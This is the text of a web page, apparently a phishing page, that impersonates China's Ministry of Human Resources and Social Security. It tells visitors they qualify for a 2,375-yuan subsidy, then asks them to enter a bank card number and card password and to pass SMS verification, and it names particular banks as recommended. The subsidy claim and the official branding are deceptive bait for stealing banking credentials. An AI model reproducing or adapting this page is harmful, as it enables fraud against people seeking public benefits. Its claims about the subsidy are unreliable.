 中华人民共和国人力资源和社会保障部
Ministry of Human Resources and Social Security of the People's Republic of China
实名认证 银行提交 信息审核 密码核实 短信验证
信息加密处理，仅用于申领银行验证，请验证您本人的
申领卡，认证通过之后身份信息不可更改！
• 经查询本次实名信息符合补贴申请
• 预计本次可申请补贴金额：2375元
• 根据国家公安部实名制要求核实信息
推荐使用中国银行
推荐使用建设银行
请输入申领银行卡号
请验证密码